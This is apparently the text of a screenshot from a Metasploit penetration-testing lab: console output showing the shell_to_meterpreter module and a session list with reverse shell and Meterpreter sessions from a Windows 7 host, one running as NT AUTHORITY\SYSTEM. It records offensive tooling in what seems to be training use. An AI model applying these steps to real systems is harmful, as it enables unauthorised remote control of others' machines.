 msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                        Connection
--  ----  ----                     -----------                        ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [V  10.8.86.168:4444 -> 10.10.173.132:
ersion 6.1.7601] -----             49233 (10.10.173.132)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC        10.8.86.168:4433 -> 10.10.173.132:
49258 (10.10.173.132)
msf6 post(multi/manage/shell_to_meterpreter) >